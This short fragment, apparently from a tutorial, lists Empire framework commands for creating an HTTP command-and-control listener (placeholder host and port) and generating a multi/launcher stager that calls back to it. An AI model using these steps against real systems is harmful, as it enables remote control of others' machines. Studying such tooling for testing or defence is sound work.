 1.) uselistener http
2.) set Host <Host IP>
3.) set Port <Port Number>
4.) execute
Return to the main menu by typing main and create an Empire stage:
1.) usestager multi/launcher
2.) set Listener http
3.) execute